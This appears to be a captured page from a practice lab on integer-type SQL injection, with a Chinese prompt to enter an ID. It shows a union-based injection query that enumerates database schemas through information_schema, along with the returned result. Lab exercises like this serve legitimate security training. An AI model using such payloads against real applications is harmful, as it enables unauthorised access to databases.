 SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-10 union select 1,schema_name from information_schema.schemata
ID: 1
Data: information_schema